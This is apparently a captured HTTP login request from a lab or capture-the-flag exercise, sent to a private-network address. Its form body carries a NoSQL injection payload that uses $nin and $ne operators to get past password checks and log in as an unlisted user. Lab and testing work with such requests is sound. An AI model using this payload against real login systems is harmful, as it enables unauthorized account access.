 1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user[$nin][]=admin&user[$nin][]=jude&pass[$ne]=aweasdf&remember=on
16
17